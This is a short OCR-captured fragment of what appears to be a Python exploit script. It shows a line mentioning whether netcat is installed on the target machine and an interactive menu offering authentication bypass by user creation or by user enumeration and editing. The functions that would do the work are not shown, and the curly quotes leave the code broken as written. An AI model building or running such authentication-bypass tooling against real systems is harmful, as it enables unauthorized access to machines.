
not need you to know if, for example, netcat has been
installed in the target machine”)
print(”’Choose method for authentication bypass:
1) User creation
2) User enumeration + User edit ”’)
auth_bypass=str(input(“Method>”))
if auth_bypass == “1”:
createuser()
elif auth_bypass == “2”:
user_enum_update()